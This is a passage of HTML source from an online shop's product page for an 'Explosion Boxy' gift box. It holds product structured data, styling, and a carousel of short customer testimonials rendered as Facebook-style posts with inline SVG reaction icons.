          "https:\/\/explosionboxy.com\/cdn\/shop\/files\/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364\u0026width=1920"
        ],
      "description": "\n\n\n\nSTRUGGLING TO FIND THE PERFECT GIFT?\nWe guarantee that our EXPLOSION BOXY will solve your problem!\nWHY THE EXPLOSION BOXY?\nJUST LOOK AT IT...!\n\n\n\n\n\n \n\n",
      "sku": "3796792707696",
      "brand": {
        "@type": "Brand",
        "name": "ExplosionBoxy"
      },
      "offers": [{
            "@type" : "Offer","sku": "3796792707696","availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/explosionboxy.com\/en-us\/products\/assembled-explosion-boxy%E2%84%A2-blue-galaxy?variant=46551002284371"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24061586866515__main .upsell__select {display: flex !important;} #shopify-section-template--24061586866515__main .product-form__submit {color: #fff;} #shopify-section-template--24061586866515__main .bundle-offer .button {--color-button: 0, 0, 0; --color-button-text: 255, 255, 255;} </style></section><section id="shopify-section-template--24061586866515__facebook_testimonials_pRgcXw" class="shopify-section section"><style data-shopify>.section-template--24061586866515__facebook_testimonials_pRgcXw-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24061586866515__facebook_testimonials_pRgcXw-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24061586866515__facebook_testimonials_pRgcXw.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--24061586866515__facebook_testimonials_pRgcXw .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--24061586866515__facebook_testimonials_pRgcXw color-background-2 gradient content-for-grouping animate-section animate--hidden mobile-hidden">
  
<div
    class="facebook-testimonials facebook-testimonials-template--24061586866515__facebook_testimonials_pRgcXw page-width mobile-full-page section-template--24061586866515__facebook_testimonials_pRgcXw-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Facebook testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//explosionboxy.com/cdn/shop/files/man-puts-his-hand-inside-his-jacket.jpg?v=1734039348&amp;width=200" alt="" srcset="//explosionboxy.com/cdn/shop/files/man-puts-his-hand-inside-his-jacket.jpg?v=1734039348&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Jorge C.
                        
                      </p>
                      
                        <p class="fb-post__time">
                          5h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I used it for a proposal! She said yes! The surprise was unforgettable, and the box made the moment even more magical. Thank you!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mBtWqj0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mBtWqj0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mBtWqj1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mBtWqj1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_mBtWqj2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mBtWqj2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mBtWqj2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mBtWqj2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mBtWqj2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mBtWqj2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mBtWqj2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_mBtWqj2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_mBtWqj2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_mBtWqj2s)"></path>
      </mask>
      <radialGradient id="gradient-column_mBtWqj2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_mBtWqj2u)"></path>
      <radialGradient id="gradient-column_mBtWqj2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mBtWqj2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        56 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//explosionboxy.com/cdn/shop/files/relaxed-in-orange.jpg?v=1734038796&amp;width=200" alt="" srcset="//explosionboxy.com/cdn/shop/files/relaxed-in-orange.jpg?v=1734038796&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Sophie L
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>This explosion box brought tears to my mom’s eyes! I added photos and chocolates, and the surprise effect was absolutely perfect.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_dFhLtW0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_dFhLtW0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_dFhLtW1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_dFhLtW1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_dFhLtW2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_dFhLtW2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_dFhLtW2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_dFhLtW2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
